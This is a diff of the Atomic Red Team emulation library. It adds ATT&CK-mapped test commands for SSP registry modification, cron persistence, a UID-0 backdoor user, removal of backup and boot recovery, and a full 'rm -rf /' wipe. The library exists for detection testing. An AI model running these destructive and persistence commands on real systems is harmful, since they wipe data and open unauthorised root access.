<blockquote>Windows Security Support Provider (SSP) DLLs are loaded into the Local Security Authority (LSA) process at system start. Once loaded into the LSA, SSP DLLs have access to encrypted and plaintext passwords that are stored in Windows, such as any logged-on user's Domain password or smart card PINs. The SSP configuration is stored in two Registry keys: <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages</code> and <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\Security Packages</code>. An adversary may modify these Registry keys to add new SSPs, which will be loaded the next time the system boots, or when the AddSecurityPackage Windows API function is called.
|
||||
(Citation: Graeber 2014)</blockquote>
|
||||
|
||||
atomic_tests:
|
||||
- name: Modify SSP configuration in registry
|
||||
description: Add a value to a Windows registry SSP key, simulating an adversarial modification of those keys.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
fake_ssp_dll:
|
||||
description: Value added to registry key. Normally refers to a DLL name in C:\Windows\System32.
|
||||
type: String
|
||||
default: not-a-ssp
|
||||
## Atomic Tests
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
# run these in sequence
|
||||
$SecurityPackages = Get-ItemProperty HKLM:\System\CurrentControlSet\Control\Lsa -Name 'Security Packages' | Select-Object -ExpandProperty 'Security Packages'
|
||||
$SecurityPackagesUpdated = $SecurityPackages
|
||||
$SecurityPackagesUpdated += "#{fake_ssp_dll}"
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackagesUpdated
|
||||
- [Atomic Test #1 - Modify SSP configuration in registry](#atomic-test-1---modify-ssp-configuration-in-registry)
|
||||
|
||||
# revert (before reboot)
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackages
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Modify SSP configuration in registry
|
||||
Add a value to a Windows registry SSP key, simulating an adversarial modification of those keys.
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| fake_ssp_dll | Value added to registry key. Normally refers to a DLL name in C:\Windows\System32. | String | not-a-ssp|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
# run these in sequence
|
||||
$SecurityPackages = Get-ItemProperty HKLM:\System\CurrentControlSet\Control\Lsa -Name 'Security Packages' | Select-Object -ExpandProperty 'Security Packages'
|
||||
$SecurityPackagesUpdated = $SecurityPackages
|
||||
$SecurityPackagesUpdated += "#{fake_ssp_dll}"
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackagesUpdated
|
||||
|
||||
# revert (before reboot)
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackages
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -0,0 +1,27 @@
|
||||
---
|
||||
attack_technique: T1101
|
||||
display_name: Security Support Provider
|
||||
|
||||
atomic_tests:
|
||||
- name: Modify SSP configuration in registry
|
||||
description: Add a value to a Windows registry SSP key, simulating an adversarial modification of those keys.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
fake_ssp_dll:
|
||||
description: Value added to registry key. Normally refers to a DLL name in C:\Windows\System32.
|
||||
type: String
|
||||
default: not-a-ssp
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
# run these in sequence
|
||||
$SecurityPackages = Get-ItemProperty HKLM:\System\CurrentControlSet\Control\Lsa -Name 'Security Packages' | Select-Object -ExpandProperty 'Security Packages'
|
||||
$SecurityPackagesUpdated = $SecurityPackages
|
||||
$SecurityPackagesUpdated += "#{fake_ssp_dll}"
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackagesUpdated
|
||||
|
||||
# revert (before reboot)
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackages
|
||||
|
||||
+17
-2
@@ -28,6 +28,8 @@ There are tools available from the host operating system to perform cleanup, but
|
||||
|
||||
- [Atomic Test #11 - wbadmin](#atomic-test-11---wbadmin)
|
||||
|
||||
- [Atomic Test #12 - Delete Filesystem - Linux](#atomic-test-12---delete-filesystem---linux)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -184,7 +186,7 @@ wmic shadowcopy delete
|
||||
<br/>
|
||||
|
||||
## Atomic Test #10 - bcdedit
|
||||
xxx
|
||||
This test leverages `bcdedit` to remove boot-time recovery measures.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
@@ -198,7 +200,7 @@ bcdedit /set {default} recoveryenabled no
|
||||
<br/>
|
||||
|
||||
## Atomic Test #11 - wbadmin
|
||||
xxx
|
||||
This test deletes Windows Backup catalogs.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
@@ -208,3 +210,16 @@ xxx
|
||||
wbadmin delete catalog -quiet
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #12 - Delete Filesystem - Linux
|
||||
This test deletes the entire root filesystem of a Linux system. This technique was used by Amnesia IoT malware to avoid analysis. This test is dangerous and destructive, do NOT use on production equipment.
|
||||
|
||||
**Supported Platforms:** Linux, CentOS, Ubuntu
|
||||
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
rm -rf / --no-preserve-root > /dev/null 2> /dev/null
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -132,7 +132,7 @@ atomic_tests:
|
||||
|
||||
- name: bcdedit
|
||||
description: |
|
||||
xxx
|
||||
This test leverages `bcdedit` to remove boot-time recovery measures.
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
@@ -143,10 +143,22 @@ atomic_tests:
|
||||
|
||||
- name: wbadmin
|
||||
description: |
|
||||
xxx
|
||||
This test deletes Windows Backup catalogs.
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
wbadmin delete catalog -quiet
|
||||
|
||||
- name: Delete Filesystem - Linux
|
||||
description: |
|
||||
This test deletes the entire root filesystem of a Linux system. This technique was used by Amnesia IoT malware to avoid analysis. This test is dangerous and destructive, do NOT use on production equipment.
|
||||
supported_platforms:
|
||||
- linux
|
||||
- centos
|
||||
- ubuntu
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
rm -rf / --no-preserve-root > /dev/null 2> /dev/null
|
||||
|
||||
@@ -14,6 +14,8 @@ The <code>net user</code> commands can be used to create a local or domain accou
|
||||
|
||||
- [Atomic Test #4 - Create a new user in PowerShell](#atomic-test-4---create-a-new-user-in-powershell)
|
||||
|
||||
- [Atomic Test #5 - Create a new user in Linux with `root` UID and GID.](#atomic-test-5---create-a-new-user-in-linux-with-root-uid-and-gid)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -95,3 +97,23 @@ New-LocalUser -Name #{username} -NoPassword
|
||||
net user /add #{username}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #5 - Create a new user in Linux with `root` UID and GID.
|
||||
Creates a new user in Linux and adds the user to the `root` group. This technique was used by adversaries during the Butter attack campaign.
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| username | Username of the user to create | String | butter|
|
||||
| password | Password of the user to create | String | BetterWithButter|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
useradd -o -u 0 -g 0 -M -d /root -s /bin/bash #{username}
|
||||
echo "#{password}" | passwd --stdin #{username}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -77,3 +77,23 @@ atomic_tests:
|
||||
New-LocalUser -Name #{username} -NoPassword
|
||||
net user /add #{username}
|
||||
|
||||
|
||||
- name: Create a new user in Linux with `root` UID and GID.
|
||||
description: |
|
||||
Creates a new user in Linux and adds the user to the `root` group. This technique was used by adversaries during the Butter attack campaign.
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
username:
|
||||
description: Username of the user to create
|
||||
type: String
|
||||
default: butter
|
||||
password:
|
||||
description: Password of the user to create
|
||||
type: String
|
||||
default: BetterWithButter
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
useradd -o -u 0 -g 0 -M -d /root -s /bin/bash #{username}
|
||||
echo "#{password}" | passwd --stdin #{username}
|
||||
+31
-9
@@ -18,15 +18,17 @@ Each launchd job is described by a different configuration property list (plist)
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Cron Job](#atomic-test-1---cron-job)
|
||||
- [Atomic Test #1 - Cron - Replace crontab with referenced file](#atomic-test-1---cron---replace-crontab-with-referenced-file)
|
||||
|
||||
- [Atomic Test #2 - Cron Job](#atomic-test-2---cron-job)
|
||||
- [Atomic Test #2 - Cron - Add script to cron folder](#atomic-test-2---cron---add-script-to-cron-folder)
|
||||
|
||||
- [Atomic Test #3 - Event Monitor Daemon Persistence](#atomic-test-3---event-monitor-daemon-persistence)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Cron Job
|
||||
Set a cron job
|
||||
## Atomic Test #1 - Cron - Replace crontab with referenced file
|
||||
This test replaces the current user's crontab file with the contents of the referenced file. This technique was used by numerous IoT automated exploitation attacks.
|
||||
|
||||
**Supported Platforms:** macOS, CentOS, Ubuntu, Linux
|
||||
|
||||
@@ -34,17 +36,37 @@ Set a cron job
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| script | Script to execute | path | /tmp/evil.sh|
|
||||
| command | Command to execute | string | /tmp/evil.sh|
|
||||
| tmp_cron | Temporary reference file to hold evil cron schedule | path | /tmp/persistevil|
|
||||
|
||||
#### Run it with `sh`!
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
echo "* * * * * #{script}" > /tmp/persistevil && crontab /tmp/persistevil
|
||||
echo "* * * * * #{command}" > #{tmp_cron} && crontab #{tmp_cron}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Cron Job
|
||||
Manually set a cron job
|
||||
## Atomic Test #2 - Cron - Add script to cron folder
|
||||
This test adds a script to a cron folder configured to execute on a schedule. This technique was used by the threat actor Rocke during the exploitation of Linux web servers.
|
||||
|
||||
**Supported Platforms:** macOS, CentOS, Ubuntu, Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| command | Command to execute | string | echo 'Hello from Atomic Red Team' > /tmp/atomic.log|
|
||||
| cron_script_name | Name of file to store in cron folder | string | persistevil|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
echo "#{command}" > /etc/cron.daily/#{cron_script_name}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Event Monitor Daemon Persistence
|
||||
This test adds persistence via a plist to execute via the macOS Event Monitor Daemon.
|
||||
|
||||
**Supported Platforms:** macOS, CentOS, Ubuntu, Linux
|
||||
|
||||
|
||||
@@ -3,9 +3,9 @@ attack_technique: T1168
|
||||
display_name: Local Job Scheduling
|
||||
|
||||
atomic_tests:
|
||||
- name: Cron Job
|
||||
- name: Cron - Replace crontab with referenced file
|
||||
description: |
|
||||
Set a cron job
|
||||
This test replaces the current user's crontab file with the contents of the referenced file. This technique was used by numerous IoT automated exploitation attacks.
|
||||
|
||||
supported_platforms:
|
||||
- macos
|
||||
@@ -14,19 +14,48 @@ atomic_tests:
|
||||
- linux
|
||||
|
||||
input_arguments:
|
||||
script:
|
||||
description: Script to execute
|
||||
type: path
|
||||
command:
|
||||
description: Command to execute
|
||||
type: string
|
||||
default: /tmp/evil.sh
|
||||
tmp_cron:
|
||||
description: Temporary reference file to hold evil cron schedule
|
||||
type: path
|
||||
default: /tmp/persistevil
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
name: bash
|
||||
command: |
|
||||
echo "* * * * * #{script}" > /tmp/persistevil && crontab /tmp/persistevil
|
||||
echo "* * * * * #{command}" > #{tmp_cron} && crontab #{tmp_cron}
|
||||
|
||||
- name: Cron Job
|
||||
- name: Cron - Add script to cron folder
|
||||
description: |
|
||||
Manually set a cron job
|
||||
This test adds a script to a cron folder configured to execute on a schedule. This technique was used by the threat actor Rocke during the exploitation of Linux web servers.
|
||||
|
||||
supported_platforms:
|
||||
- macos
|
||||
- centos
|
||||
- ubuntu
|
||||
- linux
|
||||
|
||||
input_arguments:
|
||||
command:
|
||||
description: Command to execute
|
||||
type: string
|
||||
default: echo 'Hello from Atomic Red Team' > /tmp/atomic.log
|
||||
cron_script_name:
|
||||
description: Name of file to store in cron folder
|
||||
type: string
|
||||
default: persistevil
|
||||
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
echo "#{command}" > /etc/cron.daily/#{cron_script_name}
|
||||
|
||||
- name: Event Monitor Daemon Persistence
|
||||
description: |
|
||||
This test adds persistence via a plist to execute via the macOS Event Monitor Daemon.
|
||||
|
||||
supported_platforms:
|
||||
- macos
|
||||
|
||||
@@ -36,6 +36,8 @@ Adversaries may modify file permissions/attributes to evade intended DACLs. (Cit
|
||||
|
||||
- [Atomic Test #15 - chown - Change file or folder ownership recursively](#atomic-test-15---chown---change-file-or-folder-ownership-recursively)
|
||||
|
||||
- [Atomic Test #16 - chattr - Remove immutable file attribute](#atomic-test-16---chattr---remove-immutable-file-attribute)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -321,3 +323,22 @@ Changes a file or folder's ownership only recursively using chown.
|
||||
chown #{owner} #{file_or_folder} -R
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #16 - chattr - Remove immutable file attribute
|
||||
Remove's a file's `immutable` attribute using `chattr`.
|
||||
This technique was used by the threat actor Rocke during the compromise of Linux web servers.
|
||||
|
||||
**Supported Platforms:** macOS, Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| file_to_modify | Path of the file | path | /var/spool/cron/root|
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
chattr -i #{file_to_modify}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -334,3 +334,22 @@ atomic_tests:
|
||||
name: bash
|
||||
command: |
|
||||
chown #{owner} #{file_or_folder} -R
|
||||
|
||||
- name: chattr - Remove immutable file attribute
|
||||
description: |
|
||||
Remove's a file's `immutable` attribute using `chattr`.
|
||||
This technique was used by the threat actor Rocke during the compromise of Linux web servers.
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
|
||||
input_arguments:
|
||||
file_to_modify:
|
||||
description: Path of the file
|
||||
type: path
|
||||
default: /var/spool/cron/root
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
command: |
|
||||
chattr -i #{file_to_modify}
|
||||
|
||||
+14
-4
@@ -38,6 +38,7 @@
|
||||
- Atomic Test #2: Create a user account on a MacOS system [macos]
|
||||
- Atomic Test #3: Create a new user in a command prompt [windows]
|
||||
- Atomic Test #4: Create a new user in PowerShell [windows]
|
||||
- Atomic Test #5: Create a new user in Linux with `root` UID and GID. [linux]
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1157 Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1133 External Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -72,8 +73,9 @@
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron - Add script to cron folder [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Event Monitor Daemon Persistence [macos, centos, ubuntu, linux]
|
||||
- T1162 Login Item [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
@@ -111,6 +113,7 @@
|
||||
- [T1180 Screensaver](./T1180/T1180.md)
|
||||
- Atomic Test #1: Set Arbitrary Binary as Screensaver [windows]
|
||||
- [T1101 Security Support Provider](./T1101/T1101.md)
|
||||
- Atomic Test #1: Modify SSP configuration in registry [windows]
|
||||
- T1058 Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1166 Setuid and Setgid](./T1166/T1166.md)
|
||||
- Atomic Test #1: Setuid and Setgid [macos, centos, ubuntu, linux]
|
||||
@@ -197,6 +200,7 @@
|
||||
- Atomic Test #9: Delete VSS - wmic [windows]
|
||||
- Atomic Test #10: bcdedit [windows]
|
||||
- Atomic Test #11: wbadmin [windows]
|
||||
- Atomic Test #12: Delete Filesystem - Linux [linux, centos, ubuntu]
|
||||
- [T1222 File Permissions Modification](./T1222/T1222.md)
|
||||
- Atomic Test #1: Take ownership using takeown utility [windows]
|
||||
- Atomic Test #2: Take ownership recursively using takeown utility [windows]
|
||||
@@ -213,6 +217,7 @@
|
||||
- Atomic Test #13: chown - Change file or folder ownership and group recursively [macos, linux]
|
||||
- Atomic Test #14: chown - Change file or folder mode ownership only [macos, linux]
|
||||
- Atomic Test #15: chown - Change file or folder ownership recursively [macos, linux]
|
||||
- Atomic Test #16: chattr - Remove immutable file attribute [macos, linux]
|
||||
- T1006 File System Logical Offsets [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1144 Gatekeeper Bypass](./T1144/T1144.md)
|
||||
- Atomic Test #1: Gatekeeper Bypass [macos]
|
||||
@@ -244,6 +249,8 @@
|
||||
- Atomic Test #1: Clear Logs [windows]
|
||||
- Atomic Test #2: FSUtil [windows]
|
||||
- Atomic Test #3: rm -rf [macos, linux]
|
||||
- Atomic Test #4: Overwrite Linux Mail Spool [linux]
|
||||
- Atomic Test #5: Overwrite Linux Log [linux]
|
||||
- [T1202 Indirect Command Execution](./T1202/T1202.md)
|
||||
- Atomic Test #1: Indirect Command Execution - pcalua.exe [windows]
|
||||
- Atomic Test #2: Indirect Command Execution - forfiles.exe [windows]
|
||||
@@ -279,6 +286,7 @@
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #1: Process Injection via mavinject.exe [windows]
|
||||
- Atomic Test #2: Process Injection via PowerSploit [windows]
|
||||
- Atomic Test #3: Shared Library Injection via /etc/ld.so.preload [linux]
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1121 Regsvcs/Regasm](./T1121/T1121.md)
|
||||
- Atomic Test #1: Regasm Uninstall Method Call Test [windows]
|
||||
@@ -364,6 +372,7 @@
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #1: Process Injection via mavinject.exe [windows]
|
||||
- Atomic Test #2: Process Injection via PowerSploit [windows]
|
||||
- Atomic Test #3: Shared Library Injection via /etc/ld.so.preload [linux]
|
||||
- T1178 SID-History Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053 Scheduled Task](./T1053/T1053.md)
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
@@ -539,8 +548,9 @@
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #1: Cron - Replace crontab with referenced file [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron - Add script to cron folder [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Event Monitor Daemon Persistence [macos, centos, ubuntu, linux]
|
||||
- [T1170 Mshta](./T1170/T1170.md)
|
||||
- Atomic Test #1: Mshta executes JavaScript Scheme Fetch Remote Payload With GetObject [windows]
|
||||
- [T1086 PowerShell](./T1086/T1086.md)
|
||||
|
||||
+297
-46
@@ -1156,6 +1156,27 @@ persistence:
|
||||
command: |
|
||||
New-LocalUser -Name #{username} -NoPassword
|
||||
net user /add #{username}
|
||||
- name: Create a new user in Linux with `root` UID and GID.
|
||||
description: 'Creates a new user in Linux and adds the user to the `root` group.
|
||||
This technique was used by adversaries during the Butter attack campaign.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
username:
|
||||
description: Username of the user to create
|
||||
type: String
|
||||
default: butter
|
||||
password:
|
||||
description: Password of the user to create
|
||||
type: String
|
||||
default: BetterWithButter
|
||||
executor:
|
||||
name: bash
|
||||
command: |-
|
||||
useradd -o -u 0 -g 0 -M -d /root -s /bin/bash #{username}
|
||||
echo "#{password}" | passwd --stdin #{username}
|
||||
T1158:
|
||||
technique:
|
||||
id: attack-pattern--dc27c2ec-c5f9-4228-ba57-d67b590bda93
|
||||
@@ -2125,8 +2146,10 @@ persistence:
|
||||
created: '2017-12-14T16:46:06.044Z'
|
||||
identifier: T1168
|
||||
atomic_tests:
|
||||
- name: Cron Job
|
||||
description: 'Set a cron job
|
||||
- name: Cron - Replace crontab with referenced file
|
||||
description: 'This test replaces the current user''s crontab file with the contents
|
||||
of the referenced file. This technique was used by numerous IoT automated
|
||||
exploitation attacks.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
@@ -2135,17 +2158,23 @@ persistence:
|
||||
- ubuntu
|
||||
- linux
|
||||
input_arguments:
|
||||
script:
|
||||
description: Script to execute
|
||||
type: path
|
||||
command:
|
||||
description: Command to execute
|
||||
type: string
|
||||
default: "/tmp/evil.sh"
|
||||
tmp_cron:
|
||||
description: Temporary reference file to hold evil cron schedule
|
||||
type: path
|
||||
default: "/tmp/persistevil"
|
||||
executor:
|
||||
name: sh
|
||||
command: 'echo "* * * * * #{script}" > /tmp/persistevil && crontab /tmp/persistevil
|
||||
name: bash
|
||||
command: 'echo "* * * * * #{command}" > #{tmp_cron} && crontab #{tmp_cron}
|
||||
|
||||
'
|
||||
- name: Cron Job
|
||||
description: 'Manually set a cron job
|
||||
- name: Cron - Add script to cron folder
|
||||
description: 'This test adds a script to a cron folder configured to execute
|
||||
on a schedule. This technique was used by the threat actor Rocke during the
|
||||
exploitation of Linux web servers.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
@@ -2153,6 +2182,28 @@ persistence:
|
||||
- centos
|
||||
- ubuntu
|
||||
- linux
|
||||
input_arguments:
|
||||
command:
|
||||
description: Command to execute
|
||||
type: string
|
||||
default: echo 'Hello from Atomic Red Team' > /tmp/atomic.log
|
||||
cron_script_name:
|
||||
description: Name of file to store in cron folder
|
||||
type: string
|
||||
default: persistevil
|
||||
executor:
|
||||
name: bash
|
||||
command: 'echo "#{command}" > /etc/cron.daily/#{cron_script_name}
|
||||
|
||||
'
|
||||
- name: Event Monitor Daemon Persistence
|
||||
description: "This test adds persistence via a plist to execute via the macOS
|
||||
Event Monitor Daemon. \n"
|
||||
supported_platforms:
|
||||
- macos
|
||||
- centos
|
||||
- ubuntu
|
||||
- linux
|
||||
executor:
|
||||
name: manual
|
||||
steps: |
|
||||
@@ -3241,6 +3292,73 @@ persistence:
|
||||
reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaverIsSecure /t REG_SZ /d 0 /f
|
||||
reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "%SystemRoot%\System32\evilscreensaver.scr" /f
|
||||
shutdown /r /t 0
|
||||
T1101:
|
||||
technique:
|
||||
id: attack-pattern--6c174520-beea-43d9-aac6-28fb77f3e446
|
||||
created_by_ref: identity--c78cb6e5-0c4b-4611-8297-d1b8b55e40b5
|
||||
name: Security Support Provider
|
||||
description: |-
|
||||
Windows Security Support Provider (SSP) DLLs are loaded into the Local Security Authority (LSA) process at system start. Once loaded into the LSA, SSP DLLs have access to encrypted and plaintext passwords that are stored in Windows, such as any logged-on user's Domain password or smart card PINs. The SSP configuration is stored in two Registry keys: <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages</code> and <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\Security Packages</code>. An adversary may modify these Registry keys to add new SSPs, which will be loaded the next time the system boots, or when the AddSecurityPackage Windows API function is called.
|
||||
(Citation: Graeber 2014)
|
||||
external_references:
|
||||
- external_id: T1101
|
||||
url: https://attack.mitre.org/techniques/T1101
|
||||
source_name: mitre-attack
|
||||
- url: http://docplayer.net/20839173-Analysis-of-malicious-security-support-provider-dlls.html
|
||||
description: Graeber, M. (2014, October). Analysis of Malicious Security Support
|
||||
Provider DLLs. Retrieved March 1, 2017.
|
||||
source_name: Graeber 2014
|
||||
- url: https://technet.microsoft.com/en-us/library/dn408187.aspx
|
||||
description: Microsoft. (2013, July 31). Configuring Additional LSA Protection.
|
||||
Retrieved June 24, 2015.
|
||||
source_name: Microsoft Configure LSA
|
||||
object_marking_refs:
|
||||
- marking-definition--fa42a846-8d90-4e51-bc29-71d5b4802168
|
||||
x_mitre_version: '1.0'
|
||||
x_mitre_data_sources:
|
||||
- DLL monitoring
|
||||
- Windows Registry
|
||||
- Loaded DLLs
|
||||
x_mitre_detection: 'Monitor the Registry for changes to the SSP Registry keys.
|
||||
Monitor the LSA process for DLL loads. Windows 8.1 and Windows Server 2012
|
||||
R2 may generate events when unsigned SSP DLLs try to load into the LSA by
|
||||
setting the Registry key <code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
|
||||
File Execution Options\LSASS.exe</code> with AuditLevel = 8. (Citation: Graeber
|
||||
2014) (Citation: Microsoft Configure LSA)'
|
||||
x_mitre_permissions_required:
|
||||
- Administrator
|
||||
x_mitre_platforms:
|
||||
- Windows
|
||||
type: attack-pattern
|
||||
kill_chain_phases:
|
||||
- phase_name: persistence
|
||||
kill_chain_name: mitre-attack
|
||||
modified: '2018-10-17T00:14:20.652Z'
|
||||
created: '2017-05-31T21:31:13.447Z'
|
||||
identifier: T1101
|
||||
atomic_tests:
|
||||
- name: Modify SSP configuration in registry
|
||||
description: Add a value to a Windows registry SSP key, simulating an adversarial
|
||||
modification of those keys.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
fake_ssp_dll:
|
||||
description: Value added to registry key. Normally refers to a DLL name
|
||||
in C:\Windows\System32.
|
||||
type: String
|
||||
default: not-a-ssp
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
# run these in sequence
|
||||
$SecurityPackages = Get-ItemProperty HKLM:\System\CurrentControlSet\Control\Lsa -Name 'Security Packages' | Select-Object -ExpandProperty 'Security Packages'
|
||||
$SecurityPackagesUpdated = $SecurityPackages
|
||||
$SecurityPackagesUpdated += "#{fake_ssp_dll}"
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackagesUpdated
|
||||
|
||||
# revert (before reboot)
|
||||
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackages
|
||||
T1166:
|
||||
technique:
|
||||
id: attack-pattern--c0df6533-30ee-4a4a-9c6d-17af5abdf0b2
|
||||
@@ -5287,7 +5405,7 @@ defense-evasion:
|
||||
|
||||
'
|
||||
- name: bcdedit
|
||||
description: 'xxx
|
||||
description: 'This test leverages `bcdedit` to remove boot-time recovery measures.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
@@ -5298,15 +5416,28 @@ defense-evasion:
|
||||
bcdedit /set {default} bootstatuspolicy ignoreallfailures
|
||||
bcdedit /set {default} recoveryenabled no
|
||||
- name: wbadmin
|
||||
description: 'xxx
|
||||
|
||||
'
|
||||
description: "This test deletes Windows Backup catalogs. \n"
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: 'wbadmin delete catalog -quiet
|
||||
|
||||
'
|
||||
- name: Delete Filesystem - Linux
|
||||
description: 'This test deletes the entire root filesystem of a Linux system.
|
||||
This technique was used by Amnesia IoT malware to avoid analysis. This test
|
||||
is dangerous and destructive, do NOT use on production equipment.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- centos
|
||||
- ubuntu
|
||||
executor:
|
||||
name: bash
|
||||
command: 'rm -rf / --no-preserve-root > /dev/null 2> /dev/null
|
||||
|
||||
'
|
||||
T1222:
|
||||
technique:
|
||||
@@ -5717,6 +5848,23 @@ defense-evasion:
|
||||
name: bash
|
||||
command: 'chown #{owner} #{file_or_folder} -R
|
||||
|
||||
'
|
||||
- name: chattr - Remove immutable file attribute
|
||||
description: |
|
||||
Remove's a file's `immutable` attribute using `chattr`.
|
||||
This technique was used by the threat actor Rocke during the compromise of Linux web servers.
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
input_arguments:
|
||||
file_to_modify:
|
||||
description: Path of the file
|
||||
type: path
|
||||
